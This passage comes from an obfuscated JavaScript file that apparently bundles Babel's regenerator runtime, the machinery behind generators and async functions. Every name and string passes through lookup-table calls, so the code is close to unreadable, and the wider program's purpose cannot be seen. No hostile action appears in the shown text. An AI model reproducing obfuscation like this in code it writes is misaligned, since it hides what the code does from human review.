Cd()[fs(GO)],'undefined')?Cd()[fs(EQ)].apply(null,[tJ,On,kM,VJ,RL]):Cd()[fs(Bk)].apply(null,[Es,QN,Az,sX6,nV])],this[xN()[VW(IS)](IE,bS,tJ)])&&Rn6.call(Nv6,Q3()[cQ(tJ)].apply(null,[wl,g46,mW([]),Rs]))&&KF(this[xN()[VW(IS)](VE,bS,tJ)],Nv6[Q3()[cQ(tJ)].call(null,wl,g46,mW({}),RO)])){var gR6=Nv6;break;}}gR6&&(dH(Nq()[FM(fx)](FW,zY,AL),JAD)||dH(dH(typeof Nq()[FM(Id)],'undefined')?Nq()[FM(EQ)](q26,P5,R7):Nq()[FM(Wq)](k3,Wd,vz),JAD))&&d26(gR6[Cd()[fs(Bk)](Zz,QN,rS,sX6,nV)],UwD)&&d26(UwD,gR6[Q3()[cQ(tJ)](wl,g46,Sp,Dp)])&&(gR6=null);var Up6=gR6?gR6[xN()[VW(fd)].call(null,Gz,RX6,VE)]:{};Up6[Q3()[cQ(tl)](OQ,BD6,fE,Os)]=JAD;Up6[Nq()[FM(tJ)].apply(null,[P5,mW({}),Dd])]=UwD;var OrD;return OrD=gR6?(this[wz(typeof xQ()[ps(M5)],'undefined')?xQ()[ps(tJ)](mW(mW([])),RM,Es,U3):xQ()[ps(IE)](Os,ED6,BJ,f66)]=xQ()[ps(I3)](QN,lr6,Sb,fx),this[xQ()[ps(I3)](VN,lr6,PS,fx)]=gR6[Q3()[cQ(tJ)].apply(null,[wl,g46,Md,cb])],G6D):this[xQ()[ps(bI)].call(null,mW(mW(j3)),KH,jM,G9)](Up6),gW.pop(),OrD;},xQ()[ps(bI)].call(null,I3,jh,RO,G9),function kGD(lrD,vwD){gW.push(JY);if(dH(dH(typeof xN()[VW(ES)],'undefined')?xN()[VW(nx)].apply(null,[Bk,zg,tp]):xN()[VW(bb)].call(null,mW(BQ),KN,SF),lrD[Q3()[cQ(tl)].apply(null,[OQ,X9,mW(BQ),IE])]))throw lrD[dH(typeof Nq()[FM(VN)],j9([],[][[]]))?Nq()[FM(EQ)].apply(null,[NY,m9,L26]):Nq()[FM(tJ)](P5,f3,bd)];dH(Nq()[FM(fx)].apply(null,[FW,MW,XN]),lrD[wz(typeof Q3()[cQ(Wp)],j9('',[][[]]))?Q3()[cQ(tl)](OQ,X9,PU,fx):Q3()[cQ(VN)].call(null,Bf6,AX6,mW(mW({})),qg)])||dH(Nq()[FM(Wq)].call(null,k3,bB,q9),lrD[Q3()[cQ(tl)](OQ,X9,VN,GO)])?this[dH(typeof xQ()[ps(S3)],'undefined')?xQ()[ps(IE)](mW(j3),Cf6,f3,gv):xQ()[ps(I3)].call(null,nQ,fY,Sb,fx)]=lrD[Nq()[FM(tJ)](P5,b7,bd)]:dH(Nq()[FM(Eh)](K1,fd,bF),lrD[Q3()[cQ(tl)](OQ,X9,M5,qg)])?(this[xQ()[ps(OQ)](Us,sH,IS,hd)]=this[Nq()[FM(tJ)].apply(null,[P5,bE,bd])]=lrD[Nq()[FM(tJ)](P5,IS,bd)],this[xQ()[ps(tJ)](EQ,NW,bE,U3)]=Nq()[FM(Eh)].apply(null,[K1,Us,bF]),this[xQ()[ps(I3)].call(null,fx,fY,H3,fx)]=vN()[Rx(H3)](rQ,BJ)):dH(xN()[VW(bB)].apply(null,[Eh,PM,Xp]),lrD[Q3()[cQ(tl)](OQ,X9,WB,Bk)])&&vwD&&(this[xQ()[ps(I3)](VN,fY,mW(j3),fx)]=vwD);var KCD;return gW.pop(),KCD=G6D,KCD;},dH(typeof vN()[Rx(OQ)],'undefined')?vN()[Rx(j3)](Fr6,hR):vN()[Rx(bx)].apply(null,[g26,J0]),function TGD(LtD){gW.push(cV);for(var JrD=cW(this[xQ()[ps(fx)](BJ,Fc,H3,TB)][Q3()[cQ(BQ)].call(null,kz,JB,Rs,Wz)],j3);QF(JrD,BQ);--JrD){var GAD=this[xQ()[ps(fx)].apply(null,[P5,Fc,mW(mW({})),TB])][JrD];if(dH(GAD[dH(typeof Q3()[cQ(bB)],'undefined')?Q3()[cQ(VN)].apply(null,[jF,K1,mW(BQ),ES]):Q3()[cQ(tJ)].call(null,wl,Dk,zY,Wz)],LtD)){var bp6;return this[xQ()[ps(bI)](mW(mW(j3)),F26,FW,G9)](GAD[wz(typeof xN()[VW(hd)],j9([],[][[]]))?xN()[VW(fd)](H3,d7,VE):xN()[VW(nx)](kM,S1,UO)],GAD[Q3()[cQ(Eh)].call(null,Zz,sD6,TB,wq)]),gW.pop(),bwD(GAD),bp6=G6D,bp6;}}gW.pop();},Qj()[dN(Es)].call(null,zp,Wz,FE,G9,ss),function IR6(SR6){gW.push(LO);for(var SJ6=cW(this[dH(typeof xQ()[ps(f3)],j9('',[][[]]))?xQ()[ps(IE)].call(null,Wd,Vt6,zl,hh):xQ()[ps(fx)].apply(null,[Gz,Is,mW(j3),TB])][dH(typeof Q3()[cQ(Wd)],j9('',[][[]]))?Q3()[cQ(VN)](bh,ZP,Us,rx):Q3()[cQ(BQ)](kz,DC6,VE,mW(BQ))],j3);QF(SJ6,BQ);--SJ6){var hDD=this[xQ()[ps(fx)](cb,Is,vW,TB)][SJ6];if(dH(hDD[dH(typeof Cd()[fs(ES)],j9(Kj()[wM(Wz)](Fm,Xp,Dq,zl),[][[]]))?Cd()[fs(EQ)].call(null,zY,Ft6,OQ,f66,p5):Cd()[fs(Bk)].call(null,Bk,QN,bI,sX6,Vj)],SR6)){var jtD=hDD[wz(typeof xN()[VW(R7)],j9([],[][[]]))?xN()[VW(fd)].apply(null,[AQ,UB,VE]):xN()[VW(nx)](RO,nx,sF)];if(dH(xN()[VW(bb)](Zz,qq,SF),jtD[Q3()[cQ(tl)].call(null,OQ,Lx,mW(mW(BQ)),mQ)])){var YDD=jtD[dH(typeof Nq()[FM(Eh)],j9('',[][[]]))?Nq()[FM(EQ)].call(null,gv,WB,qf6):Nq()[FM(tJ)](P5,nx,HQ)];bwD(hDD);}var jO6;return gW.pop(),jO6=YDD,jO6;}}throw new (gA[Q3()[cQ(FE)].call(null,IO,qW,zY,Tk)])(Cd()[fs(f3)](mW(mW(BQ)),f3,bx,I7,ws));},dH(typeof vN()[Rx(CV)],j9([],[][[]]))?vN()[Rx(j3)].call(null,rv,sW):vN()[Rx(MW)].apply(null,[ER,wq]),function gwD(Uv6,c4D,nGD){gW.push(S3);this[vN()[Rx(Pg)](Os,PU)]=n1(ht,[xN()[VW(Wq)](zl,NO,wl),P4D(Uv6),vN()[Rx(fd)](Xn,Wz),c4D,xN()[VW(Pg)](HJ,Mb,FE),nGD]);dH(xQ()[ps(I3)](kz,UJ,bx,fx),this[xQ()[ps(tJ)](Sb,x5,mW(mW(j3)),U3)])&&(this[wz(typeof Nq()[FM(vW)],j9([],[][[]]))?Nq()[FM(tJ)](P5,Us,vc):Nq()[FM(EQ)].apply(null,[rG6,Bk,EQ])]=HR6);var AtD;return gW.pop(),AtD=G6D,AtD;}]);var I6D;return gW.pop(),I6D=vGD,I6D;};var D4D=function(ttD){"@babel/helpers - typeof";gW.push(Pj);D4D=pb(dH(typeof Cd()[fs(OQ)],j9([],[][[]]))?Cd()[fs(EQ)].apply(null,[mW(mW({})),dl,Pj,f26,f66]):Cd()[fs(j3)].call(null,QN,Wd,bI,r5,Jm6),typeof gA[Kj()[wM(G9)].call(null,db,VN,Ok,mW(mW(BQ)))])&&pb(JM()[V9(NL)](kz,QN,GO,Es,jG6,CV),typeof gA[Kj()[wM(G9)](db,rx,Ok,bB)][xN()[VW(Wq)](mW({}),J26,wl)])?function(ns6){return gj6.apply(this,[xf,arguments]);}:function(jz6){return gj6.apply(this,[PD,arguments]);};var tCD;return gW.pop(),tCD=D4D(ttD),tCD;};var tV6=function(){"use strict";var gtD=function(BQ6,Uq6,Sj6){return n1.apply(this,[PA,arguments]);};var KZD=function(Qp6,cmD,K6D,FCD){gW.push(xI);var SmD=cmD&&hA6(cmD[wz(typeof xN()[VW(VN)],j9([],[][[]]))?xN()[VW(G9)](bI,qh,IE):xN()[VW(nx)](kz,fU,VO)],sp6)?cmD:sp6;var SZD=gA[Qj()[dN(BQ)](wY,QN,Tk,jF,mW(mW(j3)))][Q3()[cQ(BM)](Dp,GM,Es,j3)](SmD[xN()[VW(G9)].apply(null,[zl,qh,IE])]);var BrD=new nwD(FCD||[]);RR6(SZD,vN()[Rx(bI)].apply(null,[Rh,dx]),n1(ht,[wz(typeof Kj()[wM(RN)],'undefined')?Kj()[wM(BM)].call(null,GY,mW(mW(j3)),b7,mW(mW(BQ))):Kj()[wM(Wd)](AG6,Wz,ZP,qg),VZD(Qp6,K6D,BrD)]));var FKD;return gW.pop(),FKD=SZD,FKD;};var sp6=function(){};var ZrD=function(){};var A6D=function(){};var l4D=function(XtD,Z4D){gW.push(tI);function LmD(BGD,ZO6,UCD,BR6){gW.push(Fl);var OO6=gj6(f2,[XtD[BGD],XtD,ZO6]);if(wz(xN()[VW(bb)].apply(null,[VN,Bq,SF]),OO6[Q3()[cQ(tl)](OQ,xS,S3,mW(mW(j3)))])){var JDD=OO6[Nq()[FM(tJ)](P5,hd,Cz)],ImD=JDD[Kj()[wM(BM)].apply(null,[Hh,mW(mW([])),b7,mW([])])];var sDD;return sDD=ImD&&pb(vN()[Rx(f5)].call(null,PB,Cc),D4D(ImD))&&p4D.call(ImD,dH(typeof xQ()[ps(HA6)],j9([],[][[]]))?xQ()[ps(IE)](mW(mW(j3)),rn,hd,TV):xQ()[ps(rF)].apply(null,[FE,Hq,mW(mW({})),Cs]))?Z4D[Qj()[dN(NL)](DM,G9,PU,lg,jM)](ImD[dH(typeof xQ()[ps(SF)],j9([],[][[]]))?xQ()[ps(IE)].call(null,mW(BQ),En,IE,Pp):xQ()[ps(rF)].call(null,PS,Hq,S3,Cs)])[vN()[Rx(m9)](DQ,BQ)](function(Yv6){gW.push(IC6);LmD(xQ()[ps(I3)](kz,WI,mW(j3),fx),Yv6,UCD,BR6);gW.pop();},function(ftD){gW.push(KL);LmD(xN()[VW(bb)].call(null,mW(BQ),Fd,SF),ftD,UCD,BR6);gW.pop();}):Z4D[wz(typeof Qj()[dN(GO)],j9(Kj()[wM(Wz)](Bj,Az,Dq,bx),[][[]]))?Qj()[dN(NL)].apply(null,[DM,G9,ES,lg,lN]):Qj()[dN(VN)].call(null,Gn,YU,fb,MO,mW(mW(j3)))](ImD)[vN()[Rx(m9)](DQ,BQ)](function(J6D){gW.push(Z86);JDD[dH(typeof Kj()[wM(BJ)],'undefined')?Kj()[wM(Wd)].call(null,Tn,GO,Dn,H3):Kj()[wM(BM)](nr6,mW(BQ),b7,mW(BQ))]=J6D,UCD(JDD);gW.pop();},function(f4D){var tp6;gW.push(PR);return tp6=LmD(xN()[VW(bb)].call(null,dF,PN,SF),f4D,UCD,BR6),gW.pop(),tp6;}),gW.pop(),sDD;}BR6(OO6[Nq()[FM(tJ)].call(null,P5,f9,Cz)]);gW.pop();}var cZD;RR6(this,vN()[Rx(bI)].call(null,zI,dx),n1(ht,[Kj()[wM(BM)](kR,RN,b7,hd),function kO6(EJ6,bv6){var xO6=function(){return new Z4D(function(nv6,kmD){LmD(EJ6,bv6,nv6,kmD);});};gW.push(Lc);var xp6;return xp6=cZD=cZD?cZD[vN()[Rx(m9)].apply(null,[XU,BQ])](xO6,xO6):xO6(),gW.pop(),xp6;}]));gW.pop();};var UrD=function(DB6){return jB6.apply(this,[Xm,arguments]);};var C6D=function(fS6){return jB6.apply(this,[H8,arguments]);};var nwD=function(nR6){gW.push(A1);this[xQ()[ps(fx)].apply(null,[tJ,Tj,j3,TB])]=[n1(ht,[Cd()[fs(Bk)].apply(null,[ss,QN,SF,sX6,wJ]),Cd()[fs(f5)](vx,VN,nQ,SI,O1)])],nR6[Qj()[dN(nx)].call(null,U7,G9,wl,XJ,mW([]))](UrD,this),this[dH(typeof xN()[VW(Wp)],j9('',[][[]]))?xN()[VW(nx)].apply(null,[Ub,Vf6,M7]):xN()[VW(H3)](SQ,CS,lO)](mW(BQ));gW.pop();};var Gv6=function(Ep6){gW.push(Gc);if(Ep6||dH(dH(typeof Kj()[wM(R7)],'undefined')?Kj()[wM(Wd)](wh,mW(mW(j3)),Ln,zl):Kj()[wM(Wz)].apply(null,[MP,mW(mW(j3)),Dq,mW(j3)]),Ep6)){var tR6=Ep6[ltD];if(tR6){var PCD;return gW.pop(),PCD=tR6.call(Ep6),PCD;}if(pb(dH(typeof Cd()[fs(NL)],'undefined')?Cd()[fs(EQ)](mW(mW([])),D5,Eh,x1,mp):Cd()[fs(j3)].call(null,rS,Wd,PU,r5,zZ6),typeof Ep6[dH(typeof xQ()[ps(G9)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[RO,Fb,CV,rD6]):xQ()[ps(I3)].call(null,f3,qV,Az,fx)])){var vO6;return gW.pop(),vO6=Ep6,vO6;}if(mW(gA[Qj()[dN(Bk)].call(null,ZL,Wz,tl,jG6,m9)](Ep6[Q3()[cQ(BQ)](kz,FX6,f3,wq)]))){var JtD=hL(j3),vfD=function BDD(){gW.push(Ak);for(;KF(++JtD,Ep6[dH(typeof Q3()[cQ(Al)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[lc,sL,vx,fd]):Q3()[cQ(BQ)](kz,pO,OQ,mW(BQ))]);)if(p4D.call(Ep6,JtD)){var FR6;return BDD[Kj()[wM(BM)](LV,VN,b7,FE)]=Ep6[JtD],BDD[Cd()[fs(FE)].apply(null,[P5,VN,vx,I5,JA6])]=mW(j3),gW.pop(),FR6=BDD,FR6;}BDD[Kj()[wM(BM)].call(null,LV,BQ,b7,Wd)]=LAD;BDD[Cd()[fs(FE)](FE,VN,EQ,I5,JA6)]=mW(BQ);var TKD;return gW.pop(),TKD=BDD,TKD;};var CKD;return CKD=vfD[xQ()[ps(I3)].apply(null,[mW({}),qV,j3,fx])]=vfD,gW.pop(),CKD;}}throw new (gA[xQ()[ps(J0)](b7,wK6,OQ,Pj)])(j9(D4D(Ep6),JM()[V9(f5)].apply(null,[Tk,Bk,Pg,fx,VU,BG6])));};gW.push(fM);tV6=function MDD(){return mtD;};var LAD;var mtD={};var Ev6=gA[Qj()[dN(BQ)].call(null,r46,QN,fE,jF,mW(mW(j3)))][xN()[VW(G9)](QN,Cm6,IE)];var p4D=Ev6[Qj()[dN(Cs)](ql,NL,PS,dx,fd)];var RR6=gA[dH(typeof Qj()[dN(Xp)],'undefined')?Qj()[dN(VN)](AX6,b7,VE,pX6,NL):Qj()[dN(BQ)](r46,QN,Xp,jF,Md)][Nq()[FM(J0)].apply(null,[Tk,PU,nG6])]||function(bE6,cd6,rz6){return gj6.apply(this,[hA,arguments]);};var k4D=pb(Cd()[fs(j3)].apply(null,[Wq,Wd,Us,r5,xG6]),typeof gA[Kj()[wM(G9)].call(null,Pf6,sW,Ok,f9)])?gA[wz(typeof Kj()[wM(sW)],j9([],[][[]]))?Kj()[wM(G9)].apply(null,[Pf6,WB,Ok,mW({})]):Kj()[wM(Wd)].apply(null,[fp,fE,WX6,P5])]:{};var ltD=k4D[xN()[VW(Wq)](mW([]),F7,wl)]||JM()[V9(FE)](mW(mW([])),jM,BJ,rx,Ux,Uz);var lmD=k4D[Kj()[wM(GO)](TW,fd,Dp,rF)]||vN()[Rx(OQ)](GW,kz);var fR6=k4D[wz(typeof xQ()[ps(S3)],j9([],[][[]]))?xQ()[ps(jM)].call(null,mW(j3),kO,nx,Dp):xQ()[ps(IE)](mW(BQ),Cb,mW({}),zg)]||xQ()[ps(b7)].call(null,lN,fQ,PH,ss);try{var UZD=gW.length;var GCD=mW([]);gtD({},Kj()[wM(Wz)].call(null,II,fx,Dq,Os));}catch(lR6){gW.splice(cW(UZD,j3),Infinity,fM);gtD=function(k06,F06,Fz6){return gj6.apply(this,[bC,arguments]);};}mtD[Cd()[fs(nx)](mW(BQ),VN,RN,Ac,jc)]=KZD;var AfD=Kj()[wM(Es)](jh,mW(mW(j3)),R7,fx);var GGD=xQ()[ps(PH)].apply(null,[OQ,fp,P5,VE]);var Tv6=wz(typeof Q3()[cQ(G9)],'undefined')?Q3()[cQ(I3)](w7,M7,bb,mW(j3)):Q3()[cQ(VN)](Rg,AJ,TB,mW([]));var GfD=Kj()[wM(f3)](BG6,FE,fE,NL);var N4D={};var MtD={};gtD(MtD,ltD,function(){return gj6.apply(this,[zw,arguments]);});var cO6=gA[wz(typeof Qj()[dN(f3)],j9(wz(typeof Kj()[wM(jM)],'undefined')?Kj()[wM(Wz)](II,Id,Dq,mW(j3)):Kj()[wM(Wd)](HM,VE,CY,f9),[][[]]))?Qj()[dN(BQ)](r46,QN,NL,jF,zY):Qj()[dN(VN)](HU,RZ6,tl,mZ6,mQ)][wz(typeof Kj()[wM(Eh)],j9('',[][[]]))?Kj()[wM(TB)](AZ6,cb,QN,mW({})):Kj()[wM(Wd)](Y46,I3,RX6,WB)];var fmD=cO6&&cO6(cO6(Gv6([])));fmD&&wz(fmD,Ev6)&&p4D.call(fmD,ltD)&&(MtD=fmD);var zGD=A6D[xN()[VW(G9)](NL,Cm6,IE)]=sp6[xN()[VW(G9)](HJ,Cm6,IE)]=gA[dH(typeof Qj()[dN(ES)],j9([],[][[]]))?Qj()[dN(VN)](D5,GR,bE,wK6,Wq):Qj()[dN(BQ)].apply(null,[r46,QN,PU,jF,zY])][Q3()[cQ(BM)](Dp,vs,mW(mW(BQ)),Wz)](MtD);function Xv6(PJ6){gW.push(S3);[xQ()[ps(I3)].apply(null,[P5,UJ,TB,fx]),xN()[VW(bb)].apply(null,[tl,J9,SF]),Nq()[FM(Eh)](K1,nx,B1)][Qj()[dN(nx)](fC6,G9,bB,XJ,RO)](function(wR6){gtD(PJ6,wR6,function(RrD){var fDD;gW.push(R9);return fDD=this[dH(typeof vN()[Rx(Ok)],j9('',[][[]]))?vN()[Rx(j3)].call(null,rx,Ql):vN()[Rx(bI)](I9,dx)](wR6,RrD),gW.pop(),fDD;});});gW.pop();}function VZD(KtD,dfD,GrD){var Kp6=AfD;return function(XCD,qfD){gW.push(Jr6);if(dH(Kp6,Tv6))throw new (gA[Q3()[cQ(FE)](IO,QS,fb,mQ)])(Cd()[fs(NL)](mW(mW(j3)),I3,HJ,DV,Ec));if(dH(Kp6,GfD)){if(dH(xN()[VW(bb)](vx,IF,SF),XCD))throw qfD;var dDD;return dDD=n1(ht,[dH(typeof Kj()[wM(Wp)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,tf6,Wq,fC6,PH):Kj()[wM(BM)].call(null,BU,mW([]),b7,mW(mW({}))),LAD,Cd()[fs(FE)].call(null,Pj,VN,Pg,I5,tQ),mW(BQ)]),gW.pop(),dDD;}for(GrD[dH(typeof xQ()[ps(lN)],'undefined')?xQ()[ps(IE)].call(null,SQ,Tc,sW,zp):xQ()[ps(tJ)](bI,HS,bB,U3)]=XCD,GrD[Nq()[FM(tJ)](P5,j3,Hq)]=qfD;;){var MCD=GrD[vN()[Rx(Pg)](BU,PU)];if(MCD){var fKD=cJ6(MCD,GrD);if(fKD){if(dH(fKD,N4D))continue;var QrD;return gW.pop(),QrD=fKD,QrD;}}if(dH(xQ()[ps(I3)](FE,Vj,mW(BQ),fx),GrD[xQ()[ps(tJ)](wl,HS,Xp,U3)]))GrD[xN()[VW(OQ)](mW([]),r3,JQ)]=GrD[JM()[V9(Bk)].apply(null,[Es,Wz,bB,WB,UQ,pg])]=GrD[Nq()[FM(tJ)].call(null,P5,YW,Hq)];else if(dH(dH(typeof xN()[VW(kM)],'undefined')?xN()[VW(nx)].apply(null,[SF,Ff6,GX6]):xN()[VW(bb)](QN,IF,SF),GrD[xQ()[ps(tJ)](Gz,HS,Cs,U3)])){if(dH(Kp6,AfD))throw Kp6=GfD,GrD[Nq()[FM(tJ)].call(null,P5,Os,Hq)];GrD[wz(typeof xN()[VW(Xp)],'undefined')?xN()[VW(bI)].call(null,lN,BB,BQ):xN()[VW(nx)](GO,Nn,k3)](GrD[Nq()[FM(tJ)].apply(null,[P5,mW(mW({})),Hq])]);}else dH(Nq()[FM(Eh)].apply(null,[K1,M5,qE]),GrD[xQ()[ps(tJ)].call(null,fx,HS,mQ,U3)])&&GrD[Qj()[dN(FE)](sj,QN,Cs,qn,mW(BQ))](Nq()[FM(Eh)](K1,I3,qE),GrD[Nq()[FM(tJ)].call(null,P5,f3,Hq)]);Kp6=Tv6;var JwD=gj6(f2,[KtD,dfD,GrD]);if(dH(xN()[VW(bB)](BQ,Rd,Xp),JwD[dH(typeof Q3()[cQ(ES)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,II,xY,Pg,Sb):Q3()[cQ(tl)](OQ,Wj,mW(mW([])),cb)])){if(Kp6=GrD[Cd()[fs(FE)](zY,VN,f3,I5,tQ)]?GfD:GGD,dH(JwD[Nq()[FM(tJ)].call(null,P5,PH,Hq)],N4D))continue;var jrD;return jrD=n1(ht,[Kj()[wM(BM)](BU,IS,b7,mW(mW({}))),JwD[Nq()[FM(tJ)].call(null,P5,mW(j3),Hq)],Cd()[fs(FE)](Gz,VN,TB,I5,tQ),GrD[Cd()[fs(FE)](P5,VN,Gz,I5,tQ)]]),gW.pop(),jrD;}dH(xN()[VW(bb)](mW(mW({})),IF,SF),JwD[Q3()[cQ(tl)](OQ,Wj,mW([]),b7)])&&(Kp6=GfD,GrD[xQ()[ps(tJ)].apply(null,[mW({}),HS,G9,U3])]=xN()[VW(bb)](Bk,IF,SF),GrD[Nq()[FM(tJ)].call(null,P5,mW(mW(BQ)),Hq)]=JwD[wz(typeof Nq()[FM(Pj)],'undefined')?Nq()[FM(tJ)].call(null,P5,H3,Hq):Nq()[FM(EQ)].apply(null,[UJ,nQ,H46])]);}gW.pop();};}function cJ6(fv6,b6D){gW.push(fA6);var SAD=b6D[xQ()[ps(tJ)].call(null,Xp,LW,mW(mW({})),U3)];var vmD=fv6[xN()[VW(Wq)](fx,tv,wl)][SAD];if(dH(vmD,LAD)){var LfD;return b6D[vN()[Rx(Pg)](fG6,PU)]=null,dH(wz(typeof xN()[VW(fE)],'undefined')?xN()[VW(bb)].call(null,PU,lB,SF):xN()[VW(nx)](YW,m26,DN),SAD)&&fv6[dH(typeof xN()[VW(kM)],'undefined')?xN()[VW(nx)].apply(null,[Zz,KV,qf6]):xN()[VW(Wq)](SF,tv,wl)][Nq()[FM(Eh)](K1,mW({}),nB)]&&(b6D[xQ()[ps(tJ)](rF,LW,tl,U3)]=Nq()[FM(Eh)](K1,Os,nB),b6D[Nq()[FM(tJ)](P5,mW(mW(j3)),zx)]=LAD,cJ6(fv6,b6D),dH(xN()[VW(bb)].call(null,ES,lB,SF),b6D[xQ()[ps(tJ)](mW(mW(j3)),LW,mW(mW(BQ)),U3)]))||wz(Nq()[FM(Eh)](K1,VN,nB),SAD)&&(b6D[xQ()[ps(tJ)](Rs,LW,mW(mW([])),U3)]=wz(typeof xN()[VW(SF)],j9('',[][[]]))?xN()[VW(bb)](mW(mW(j3)),lB,SF):xN()[VW(nx)](IE,nZ6,rD6),b6D[dH(typeof Nq()[FM(VN)],'undefined')?Nq()[FM(EQ)](wq,PU,bJ):Nq()[FM(tJ)](P5,f3,zx)]=new (gA[xQ()[ps(J0)](Ub,GY,Pg,Pj)])(j9(j9(Q3()[cQ(rF)](bb,tZ,Dp,Wz),SAD),xQ()[ps(Eh)].call(null,tl,Fg,Ub,rF)))),gW.pop(),LfD=N4D,LfD;}var R4D=gj6(f2,[vmD,fv6[xN()[VW(Wq)](Pj,tv,wl)],b6D[Nq()[FM(tJ)](P5,mW([]),zx)]]);if(dH(xN()[VW(bb)](nQ,lB,SF),R4D[Q3()[cQ(tl)].call(null,OQ,l26,rS,mW(mW([])))])){var vDD;return b6D[dH(typeof xQ()[ps(Xp)],j9([],[][[]]))?xQ()[ps(IE)](nQ,kC6,Es,OY):xQ()[ps(tJ)](Id,LW,ss,U3)]=xN()[VW(bb)].call(null,mW(mW(BQ)),lB,SF),b6D[Nq()[FM(tJ)](P5,vW,zx)]=R4D[Nq()[FM(tJ)](P5,mW({}),zx)],b6D[vN()[Rx(Pg)](fG6,PU)]=null,gW.pop(),vDD=N4D,vDD;}var wp6=R4D[wz(typeof Nq()[FM(Os)],'undefined')?Nq()[FM(tJ)](P5,Wp,zx):Nq()[FM(EQ)].call(null,Rs,Az,TB)];var dp6;return dp6=wp6?wp6[Cd()[fs(FE)](hd,VN,PS,I5,rD6)]?(b6D[fv6[wz(typeof vN()[Rx(Sb)],j9([],[][[]]))?vN()[Rx(fd)](b3,Wz):vN()[Rx(j3)](ph,lL)]]=wp6[dH(typeof Kj()[wM(vW)],j9([],[][[]]))?Kj()[wM(Wd)](V46,mW({}),cp,nQ):Kj()[wM(BM)].call(null,fG6,fx,b7,GO)],b6D[xQ()[ps(I3)](mW(mW([])),cC6,FW,fx)]=fv6[xN()[VW(Pg)](cb,zB,FE)],wz(Nq()[FM(Eh)].call(null,K1,kz,nB),b6D[xQ()[ps(tJ)].apply(null,[Rs,LW,Zz,U3])])&&(b6D[dH(typeof xQ()[ps(Sb)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[Ub,BJ,Pg,tK6]):xQ()[ps(tJ)](TB,LW,Id,U3)]=xQ()[ps(I3)](I3,cC6,Rs,fx),b6D[Nq()[FM(tJ)].apply(null,[P5,mW(mW(j3)),zx])]=LAD),b6D[vN()[Rx(Pg)].call(null,fG6,PU)]=null,N4D):wp6:(b6D[xQ()[ps(tJ)].call(null,MW,LW,J0,U3)]=xN()[VW(bb)].apply(null,[nx,lB,SF]),b6D[Nq()[FM(tJ)](P5,hd,zx)]=new (gA[dH(typeof xQ()[ps(bI)],j9([],[][[]]))?xQ()[ps(IE)](m9,K7,TB,P26):xQ()[ps(J0)].apply(null,[Us,GY,cb,Pj])])(wz(typeof xN()[VW(CV)],j9('',[][[]]))?xN()[VW(m9)].apply(null,[VE,dE,Cs]):xN()[VW(nx)](wl,YP,Hl)),b6D[vN()[Rx(Pg)](fG6,PU)]=null,N4D),gW.pop(),dp6;}ZrD[xN()[VW(G9)].apply(null,[m9,Cm6,IE])]=A6D;RR6(zGD,dH(typeof Q3()[cQ(QN)],'undefined')?Q3()[cQ(VN)](GU,r26,zl,Wd):Q3()[cQ(Wz)](Us,BG6,fb,R7),n1(ht,[Kj()[wM(BM)](FB,Md,b7,Pg),A6D,wz(typeof Cd()[fs(bx)],'undefined')?Cd()[fs(Cs)].apply(null,[Md,Rs,HJ,R9,DN]):Cd()[fs(EQ)](mQ,hO,GO,Ld,A66),mW(BQ)]));RR6(A6D,Q3()[cQ(Wz)](Us,BG6,TB,PS),n1(ht,[Kj()[wM(BM)].call(null,FB,fd,b7,SQ),ZrD,Cd()[fs(Cs)](f3,Rs,tJ,R9,DN),mW(BQ)]));ZrD[Cd()[fs(Az)](Tk,J0,NL,HG6,FI)]=gtD(A6D,fR6,JM()[V9(Az)].call(null,mW(BQ),f5,EQ,Id,UJ,Gz));mtD[dH(typeof xN()[VW(HA6)],'undefined')?xN()[VW(nx)](mW([]),pn,Ok):xN()[VW(bx)](mW(mW([])),lc,Pj)]=function(vZD){gW.push(WO);var SfD=pb(Cd()[fs(j3)](QN,Wd,nQ,r5,Nf6),typeof vZD)&&vZD[Q3()[cQ(Wz)](Us,Ft6,Sp,mW(mW(j3)))];var LDD;return LDD=mW(mW(SfD))&&(dH(SfD,ZrD)||dH(JM()[V9(Az)](qg,f5,mQ,sW,zw6,Gz),SfD[Cd()[fs(Az)](nx,J0,bI,HG6,c7)]||SfD[Qj()[dN(Wz)](kp,VN,Cs,I9,FW)])),gW.pop(),LDD;};mtD[Cd()[fs(GO)](f9,VN,G9,jP,XC6)]=function(ZfD){gW.push(q1);gA[Qj()[dN(BQ)](SK6,QN,vx,jF,f5)][Kj()[wM(tl)].apply(null,[VT,j3,f3,mW(mW(BQ))])]?gA[dH(typeof Qj()[dN(bx)],'undefined')?Qj()[dN(VN)](hl,TK6,rS,Dq,Os):Qj()[dN(BQ)].call(null,SK6,QN,fx,jF,Ub)][Kj()[wM(tl)](VT,BQ,f3,jM)](ZfD,A6D):(ZfD[Nq()[FM(FW)](jb,IE,WF)]=A6D,gtD(ZfD,fR6,JM()[V9(Az)](Os,f5,YW,mW(BQ),bK6,Gz)));ZfD[xN()[VW(G9)].call(null,TB,dX6,IE)]=gA[Qj()[dN(BQ)].apply(null,[SK6,QN,EQ,jF,tJ])][Q3()[cQ(BM)].call(null,Dp,dS,hd,BM)](zGD);var CwD;return gW.pop(),CwD=ZfD,CwD;};mtD[Qj()[dN(f5)](F7,Wz,Wp,Ij,SF)]=function(gS6){return gj6.apply(this,[xT,arguments]);};Xv6(l4D[xN()[VW(G9)].call(null,cb,Cm6,IE)]);gtD(l4D[dH(typeof xN()[VW(vx)],j9('',[][[]]))?xN()[VW(nx)](P5,kU,I7):xN()[VW(G9)].call(null,mW(j3),Cm6,IE)],lmD,function(){return gj6.apply(this,[WD,arguments]);});mtD[xQ()[ps(Wq)].call(null,OQ,CJ,Az,j3)]=l4D;mtD[xN()[VW(MW)](mW(mW([])),mN,fE)]=function(UDD,VtD,grD,TZD,DR6){gW.push(TP);dH(pq6(BQ),DR6)&&(DR6=gA[dH(typeof xN()[VW(f9)],'undefined')?xN()[VW(nx)](Zz,nf6,q1):xN()[VW(rx)].call(null,Dp,jd,FW)]);var RKD=new l4D(KZD(UDD,VtD,grD,TZD),DR6);var dR6;return dR6=mtD[xN()[VW(bx)](Pg,FU,Pj)](VtD)?RKD:RKD[xQ()[ps(I3)](mW(mW({})),SZ6,PH,fx)]()[wz(typeof vN()[Rx(BQ)],'undefined')?vN()[Rx(m9)](hO,BQ):vN()[Rx(j3)].apply(null,[bt6,fp])](function(WrD){gW.push(hO);var 